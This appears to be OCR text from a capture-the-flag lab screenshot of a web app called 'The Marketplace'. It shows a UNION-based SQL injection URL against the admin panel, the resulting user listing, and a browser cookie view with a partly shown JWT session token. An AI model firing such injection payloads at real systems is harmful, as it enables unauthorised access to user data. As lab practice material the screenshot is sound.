 10.10.215.244/admin?user=0 UNION SELECT 1,2,3,4 -- -
3
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User 2
ID: 1
Is administrator: true
Delete user
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://10.10.215.244
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpO... Secure Same... Last Accessed
token eyJhbGciOiJIUzI1NiIsInR5cCI6I... 10.10.215.... / Session 170 false false None Thu, 01 Dec 202...
Filter values
Data
token: "eyJhbGciOiJIUzI1N...i96cGTAYNcVtjtbU"
Created: "Thu, 01 Dec 2022 10:19:29 GMT"
Domain: "10.10.215.244"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Thu, 01 Dec ...10:27:11 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 170
Parsed Value
token: Array
0: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9"
1: "eyJ1c2VySWQiOjIsI...iOjE2Njk4OTAxMTZ9"